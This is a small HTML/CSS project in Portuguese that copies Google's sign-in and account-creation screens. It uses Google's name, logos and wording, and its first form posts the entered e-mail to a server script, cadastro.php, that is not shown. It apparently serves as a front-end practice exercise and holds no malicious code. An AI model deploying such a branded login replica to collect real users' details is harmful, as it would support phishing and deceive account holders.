
<file: index.html>
<!DOCTYPE html>
<html lang="pt-br">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Google</title>
    <link rel="shortcut icon" href="imagens/google.png" type="image/x-icon">
    <link rel="stylesheet" href="estilos/style.css">
</head>
<body>

    <main>
       <img src="imagens/google.01.png" alt="">
        <article>
            <h2>Faça login</h2>
            
                <p>
                    Use sua Conta do Google.Ela será adicionada <br>  a este dispositivo e vai estar disponível para <br> outros apps do Google.
                    
                </p>
          
                
            
                <a href="#janela" id="explicaçao">Mais informações sobre como usar sua <br> conta</a>

                <div id="janela">
                    <h3>Seu dispositivo funciona melhor com uma Conta do Google poque você pode:</h3>
                    <br> <br>
                    <p>
                        <img src="imagens/images.png" alt="play store">
                        Baixar apps, músicas, jogos e outros <br> conteúdos do Google Play
                    </p>
                    <p>
                        <img src="imagens/11880898-icone-de-backup-em-nuvem-perfeito-para-sites-ou-aplicativos-de-interface-do-usuario-sinal-e-simbolo-de-vetor.jpg" alt="nuvem de backup">
                        Fazer backup dos seus apps e <br> sincronizar os Serviços do Google, como <br> Agenda e Contatos, com seu dispositivo
                    </p>

                    <p>
                        <img src="imagens/4475326-icone-icone-cadeado-cadeado-linha-para-apresentacao-web-logotipo-icone-simbolo-gratis-vetor.jpg" alt="cadeado">
                        Ativar recursos de proteção do <br> dispositivo
                    </p>
                    <a href="#" id="fechar">Fechar</a>
                </div>
            
        </article>
        
           <form action="cadastro.php" method="post" autocomplete="on"
           >
               
            
               <input type="email" name="email" id="iemail" placeholder="E-mail" minlength="8" required maxlength="50" >

               <input type="submit" value="Avançar" id="avançar">
           </form>
        <a href="pagina002.html" id="senha">Esquceu o e-mail?</a>

        <a href="pagina003.html" id="criar_conta">Criar conta</a>  

        
        
    </main>


    
    
</body>
</html>
</file>

<file: criar_conta01.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Document</title>
    <link rel="stylesheet" href="estilos/style05.css">
</head>
<body>
   <main>
    <article>
        <img src="imagens/google.01.png" alt="google">
        <h1>
            Informações básicas
        </h1>

        <p>
            Insira sua data de nascimento e gênero
        </p>
    </article>

    <form action="criar_conta02.html" method="post">

        <input type="date" name="date" id="idate" >
        <input type="text" name="text" id="itext" required placeholder="Gênero" maxlength="10">
        <input type="submit" value="Avançar" id="avançar">
    </form>

    <a href="#janela01" id="informação">Por que pedimos informações de data de nascimento e gênero</a>
    <div id="janela01">
        <h2>Por que perguntamos sua data de nascimento e gênero?</h2>
        <p>
        É necessário garantir sua data de nascimento. O google usa essa informação para garantir que voçê atende aos requisitos de idade de determinado serviço e oferecer uma experiência mais personalizada.
        </p>

        <p>
            Compartilhar seu gênero é opcional. O Google só usa essa informação para oferecer uma experiencia mais personalizada.
        </p>

        <p>
            <strong>Observação sobre privacidade:</strong> por padrão, sua data de nascimento e seu gênero não são compartilhados com outras pessoas que usam os Serviços do Google.
        </p>
        
        <a href="#" id="fechar">Voltar</a>
    </div>
   </main>
</body>
</html>
</file>

<file: pagina002.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Document</title>
    <link rel="stylesheet" href="estilos/style02.css">
</head>
<body>
    <main>
        <img src="imagens/google.01.png" alt="google">

        <article>
            <h1>Encontre seu e-mail</h1>

            <p>
                Digite seu número de telefone ou <br> e-mail de recuperação.
            </p>
        </article>

        <form action="senha_esquecida.html" method="post" autocomplete="on">

            <input type="email" name="email" id="iemail" minlength="8"
            maxlength="50"
            placeholder="Número de telefone ou e-mail" required>

            <input type="submit" value="Avançar" id="avançar">
        </form>
    </main>
</body>
</html>
</file>

<file: pagina003.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Document</title>
    <link rel="stylesheet" href="estilos/style04.css">
</head>
<body>
    <main>
        <article>
            <img src="imagens/google.01.png" alt="google">
            <h1>
                Crie uma Conta do Google
            </h1>
            <p>Insira seu Nome</p>
        </article>
        <form action="criar_conta01.html" method="post">
            <input type="text" name="text" id="itext" required maxlength="16" placeholder="Nome">
            <input type="text" name="texto" id="itexto" maxlength="20" required placeholder="Sobrenome (opcional)">

            <input type="submit" value="Avançar" id="avançar">

        </form>
    </main>
</body>
</html>
</file>

<file: senha_esquecida.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Document</title>
    <link rel="stylesheet" href="estilos/style03.css">
</head>
<body>
    <main>
        <img src="imagens/google.01.png" alt="google">

        <article>
            <h1>Qual é seu nome?</h1>
            <p>
                Digite o nome na sua conta Google
            </p>
        </article>

        <form action="" method="post" autocomplete="on">

            <input type="text" name="text" id="itext" required maxlength="16" placeholder="Nome">
            
            <input type="text" name="texto" id="itexto" required maxlength="20" placeholder="Sobrenome (opcional)">

            <input type="submit" value="Avançar" id="avançar">
        </form>
    </main>
</body>
</html>
</file>
<file: estilos/style.css>
@charset "UTF-8";

* {
    margin: 0px;
    padding: 0px;
    font-family: Arial, Helvetica, sans-serif;
  
}
   
main {
  
    width: 100%;
    padding: 0px 53px;
    box-sizing: border-box;
}

main > img {

display: block;
margin: auto;
margin-top: 60px;
margin-bottom: 25px;
}

article > h2 {
    text-align: center;
    font-weight: 100;
    font-size: 2em;
    margin-top: 20px;
    
}

article > p {
   text-align: center;
   margin-top: 15px;
 font-size: 1.2em;


    
}

#janela {
    display: none;
    padding: 0px 20px;
    position: fixed;
    height: 400px;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
     background: white;
    border: 1px solid #ccc;
    z-index: 1000;
    width: 300px;
    border-radius: 10px;
}

#janela:target {
    display: block;
}

#explicaçao {
text-decoration: none;
text-align: left;
display: block;
color: #0062ff;
font-weight: 500;
font-size: 1.2em;

}

div#janela > h3 {
    margin-top: 30px;

}

#fechar {
    float: right;
    text-decoration: none;
    color: #0062ff;
    margin-top: 35px;
}

div#janela > p > img {
    margin-right: 15px;
}

#iemail {
    margin-top: 30px;
    height: 60px;
    width: 100%;
    box-sizing: border-box;
    padding-left: 15px;
}

#senha {
display: block;
margin-top: 14px;
text-decoration: none;
color: #0062ff;
}

#criar_conta {
    display: block;
    margin-top: 60px;
    color: #0062ff;
    text-decoration: none;
}

#avançar {
    position: fixed;
    right: 0;
    bottom: 0;
    height: 42px;
    width: 85px;
    border-radius: 5px;
    color: white;
    background-color: #0062ff;
    margin-bottom: 20px;
    box-shadow: none;
    font-size: 1em;
    margin-right: 20px;
    
}
</file>
<file: estilos/style05.css>
@charset "UTF-8";

* {
    margin: 0px;
    padding: 0px;
    font-family: Arial, Helvetica, sans-serif;
    
}
   
main {
  
    width: 100%;
    padding: 0px 53px;
    box-sizing: border-box;
}

article > img {

display: block;
margin: auto;
margin-top: 60px;
margin-bottom: 25px;
}

article > h2 {
    text-align: center;
    font-weight: 100;
    font-size: 2em;
    margin-top: 20px;
    
}

article > p {
   text-align: center;
   margin-top: 15px;
 font-size: 1.2em;


    
}

#janela01 {
    display: none;
    padding: 0px 20px;
    position: fixed;
    height: 530px;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
     background: white;
    border: 1px solid #ccc;
    z-index: 1000;
    width: 300px;
    border-radius: 10px;
}

div > h2 {
    margin-top: 20px;
    margin-bottom: 15px;
}

div > p {
    padding: 10px 0px;
}

#janela01:target {
    display: block;
}


#avançar {
    position: fixed;
    right: 0;
    bottom: 0;
    height: 42px;
    width: 85px;
    border-radius: 5px;
    color: white;
    background-color: #0062ff;
    margin-bottom: 20px;
    box-shadow: none;
    font-size: 1em;
    margin-right: 20px;
    
}

#fechar {
    float: right;
    text-decoration: none;
    color: #0062ff;
    margin-top: 35px;
}

#idate {
    margin-top: 30px;
    height: 60px;
    width: 100%;
    box-sizing: border-box;
    padding-left: 15px;
}

#itext {
    margin-top: 30px;
    height: 60px;
    width: 100%;
    box-sizing: border-box;
    padding-left: 15px;
    
}



#informação {
text-decoration: none;
text-align: left;
display: block;
color: #0062ff;
font-weight: 500;
font-size: 1.2em;
margin-top: 100px;
}
</file>
<file: estilos/style02.css>
@charset "UTF-8";

* {
    padding: 0px;
    margin: 0px;
    box-sizing: border-box;
    font-family: Arial, Helvetica, sans-serif;
}

main {
  
    width: 100%;
    padding: 0px 53px;
    box-sizing: border-box;
}

main > img {

display: block;
margin: auto;
margin-top: 60px;
margin-bottom: 25px;
}

article > h1 {
    text-align: center;
    font-weight: 100;
    font-size: 1.5em;
    margin-top: 20px;
}

article > p {
   text-align: center;
   margin-top: 15px;
 font-size: 1.2em;


    
}


#iemail {
    margin-top: 30px;
    height: 60px;
    width: 100%;
    box-sizing: border-box;
    padding-left: 15px;
}

#avançar {
    position: fixed;
    right: 0;
    bottom: 0;
    height: 42px;
    width: 85px;
    border-radius: 5px;
    color: white;
    background-color: #0062ff;
    margin-bottom: 20px;
    box-shadow: none;
    font-size: 1em;
    margin-right: 20px;
    
}
</file>
<file: estilos/style04.css>
@charset "UTF-8";

* {
    padding: 0px;
    margin: 0px;
    box-sizing: border-box;
    font-family: Arial, Helvetica, sans-serif;
}

main {
  
    width: 100%;
    padding: 0px 53px;
    box-sizing: border-box;
}

article >  img {

display: block;
margin: auto;
margin-top: 60px;
margin-bottom: 25px;
}

article > h1 {
    text-align: center;
    font-weight: 100;
    font-size: 1.5em;
    margin-top: 20px;
}

article > p {
   text-align: center;
   margin-top: 15px;
 font-size: 1.2em;


    
}


#itext {
    margin-top: 30px;
    height: 60px;
    width: 100%;
    box-sizing: border-box;
    padding-left: 15px;
}

#itexto {
    margin-top: 30px;
    height: 60px;
    width: 100%;
    box-sizing: border-box;
    padding-left: 15px;
}

#avançar {
    position: fixed;
    right: 0;
    bottom: 0;
    height: 42px;
    width: 85px;
    border-radius: 5px;
    color: white;
    background-color: #0062ff;
    margin-bottom: 20px;
    box-shadow: none;
    font-size: 1em;
    margin-right: 20px;
    
}
</file>
<file: estilos/style03.css>
@charset "UTF-8";

|* {
    padding: 0px;
    margin: 0px;
    box-sizing: border-box;
    font-family: Arial, Helvetica, sans-serif;
    
}

main {
  
    width: 100%;
    padding: 0px 53px;
    box-sizing: border-box;
    
}

main > img {

display: block;
margin: auto;
margin-top: 60px;
margin-bottom: 25px;
}

article > h1 {
    text-align: center;
    font-weight: 100;
    font-size: 1.5em;
    margin-top: 20px;
}

article > p {
   text-align: center;
   margin-top: 15px;
 font-size: 1.2em;  
}


#itext {
    margin-top: 30px;
    height: 60px;
    width: 100%;
    box-sizing: border-box;
    padding-left: 15px;
}


#itexto {
    margin-top: 30px;
    height: 60px;
    width: 100%;
    box-sizing: border-box;
    padding-left: 15px;
}

#avançar {
    position: fixed;
    right: 0;
    bottom: 0;
    height: 42px;
    width: 85px;
    border-radius: 5px;
    color: white;
    background-color: #0062ff;
    margin-bottom: 20px;
    box-shadow: none;
    font-size: 1em;
    margin-right: 20px;
    
}
</file>
